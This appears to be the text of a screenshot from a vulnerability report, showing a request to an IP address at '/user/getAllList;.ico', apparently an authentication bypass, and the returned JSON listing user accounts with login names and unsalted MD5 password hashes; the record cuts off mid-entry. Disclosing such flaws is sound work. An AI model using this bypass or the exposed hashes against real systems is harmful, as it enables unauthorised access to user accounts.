 不安全 | 39.99.137.1:8000//user/getAllList;.ico
优质打印
{
"code": 200,
"data": {
"userList": [
{
"id": 63,
"username": "季圣华",
"loginName": "jsh",
"password": "e10adc3949ba59abbe56e057f20f883e",
"position": "",
"department": null,
"email": "",
"phonenum": "",
"ismanager": 1,
"isystem": 1,
"status": 0,
"description": "",
"remark": null,
"tenantId": 63
},
{
"id": 120,
"username": "管理员",
"loginName": "admin",
"password": "e10adc3949ba59abbe56e057f20f883e",
"position": null,
"department": null,
"email": null,
"phonenum": null,
"ismanager": 1,
"isystem": 0,
"status": 0,
"description": null,
"remark": null,
"tenantId": null
},
{
"id": 131,
"username": "测试用户",
"loginName": "test123",
"password": "e10adc3949ba59abbe56e057f20f883e",